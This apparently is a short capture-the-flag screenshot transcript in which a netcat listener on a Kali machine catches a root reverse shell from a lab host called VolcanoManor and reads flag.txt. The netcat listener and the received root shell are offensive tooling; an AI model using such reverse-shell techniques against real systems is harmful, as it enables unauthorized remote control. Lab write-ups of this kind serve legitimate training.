 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 54321
listening on [any] 54321 ...
connect to [192.168.10.1] from (UNKNOWN) [192.168.11.98] 60109
root@VolcanoManor:~# ls
ls
flag.txt
root@VolcanoManor:~# cat flag.txt
cat flag.txt
FLAG - Fia gives death its dignity. She lies beside the dead not in fear, but in faith—her
 embrace a ritual, her rebellion a whisper.root@VolcanoManor:~#